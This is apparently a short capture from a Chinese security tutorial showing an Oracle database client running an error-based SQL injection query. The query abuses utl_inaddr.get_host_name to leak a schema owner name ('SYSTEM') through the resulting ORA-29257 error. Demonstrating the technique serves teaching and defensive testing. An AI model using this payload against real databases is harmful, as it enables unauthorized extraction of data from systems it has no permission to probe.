 运行 停止 解释 调试 新建 保存 另存为 美化 SQL 导出结果
查询创建工具 查询编辑器
1 select * from "ps" where "id"=2||utl_inaddr.get_host_name((select owner from all_tables where rownum=1 and owner>'SYS'))
信息
[SQL]select * from "ps" where "id"=2||utl_inaddr.get_host_name((select owner from all_tables where rownum=1 and owner>'SYS'))
[Err] ORA-29257: host SYSTEM unknown
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
微信号: lemon-sec